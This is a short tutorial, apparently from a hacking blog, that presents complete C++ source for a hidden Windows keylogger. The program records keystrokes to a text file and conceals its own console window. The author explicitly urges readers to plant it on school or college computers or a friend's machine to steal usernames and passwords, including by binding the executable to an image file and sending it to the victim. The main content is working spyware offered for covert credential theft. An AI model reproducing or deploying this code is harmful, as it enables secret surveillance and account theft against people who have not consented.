Today i am going to introduce to the C++ Spyware code. It is going to be very fun. You can install this spyware in your college/school or in your friend system, and get their username and passwords. This is very simple hacking trick when compared to phishing web page.
Disadvantage of Phishing Web page:
you have to upload phishing web page to web hosting. But only few website won’t detect the phishing webpage.
website url is different. Easy to detect that we are hacking.
Advantage of Spyware-keylogger:
Very simple and easy method.
Victim can’t detect that we are hacking.
How to create Keylogger using Visual C++?
Requirements:
Dev C++. Download it from here: http://www.bloodshed.net/
Knowledge about Visual C++(need, if you are going to develop the code).
Install dev C++ in your system and open the dev C++ compiler.
Go to File->New->Source File.
you can see a blank works space will be there in window.
now copy the below keylogger code into the blank work space.
#include <iostream>
using namespace std;
#include <windows.h>
#include <winuser.h>
int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
char i;
while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,”LOG.txt”);
}
}
system (“PAUSE”);
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, “a+”);
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, “%s”, “[BACKSPACE]”);
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, “%s”, “\n”);
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, “%s”, ” “);
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, “%s”, “[TAB]”);
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, “%s”, “[SHIFT]”);
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, “%s”, “[CONTROL]”);
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, “%s”, “[ESCAPE]”);
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, “%s”, “[END]”);
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, “%s”, “[HOME]”);
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, “%s”, “[LEFT]”);
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, “%s”, “[UP]”);
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, “%s”, “[RIGHT]”);
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, “%s”, “[DOWN]”);
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, “%s”, “.”);
else
fprintf(OUTPUT_FILE, “%s”, &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA(“ConsoleWindowClass”, NULL);
ShowWindow(Stealth,0);
}
Compile the Code(Ctrl+F9)

Now execute the program by selecting Execute->Run(ctrl+F10)

now your keylogger will run in your system. whatever you type using keyboard. It will be stored in Log.txt file.

you can see the log.txt file where you save the file.
bind the exe file with image or any files and send it to your friend.
(0r)
if you have physical access to your college/school system,then copy the exe file in that system and run it.














































